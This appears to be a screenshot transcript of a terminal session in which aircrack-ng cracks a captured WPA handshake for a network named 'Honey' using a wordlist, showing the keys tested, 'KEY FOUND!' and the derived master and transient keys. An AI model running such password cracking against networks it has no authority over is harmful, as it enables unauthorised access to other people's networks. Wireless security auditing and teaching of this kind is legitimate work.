 [Go0s]: ~/Desktop
→ aircrack-ng hanshake.cap -w pass.txt
Opening hanshake.cap
Read 18046 packets.
# BSSID ESSID Encryption
1 BC:D1:77:17:7C:B4 Honey WPA (1 handshake)
Choosing first network as target.
Opening hanshake.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 436/5019 keys tested (1795.01 k/s)
Time left: 2 seconds 8.69%
KEY FOUND! [ 88:25:93:c1:c8:eb ]
Master Key : 38 76 32 6D 1A B7 84 F0 D7 FB 62 73 12 8A 8F 32
C4 69 F1 F9 20 64 6D 7A E0 F0 FB 3A 04 43 71 65
Transient Key : 5B A0 85 CC 2F 2C 1C 8F FE A9 4E 4C 29 18 9B C6
B6 FF 23 37 52 CD 59 6A 37 55 DF C2 85 C0 C9 44
87 B5 5F 02 87 B5 6D B4 57 88 07 AB 40 53 5F 8E
F1 FC A2 43 4D 88 5A DF 62 C5 20 4B 4E 12 42 A3
EAPOL HMAC : C1 CC 87 49 89 CF 0F 83 98 98 F2 1D 57 B2 66 03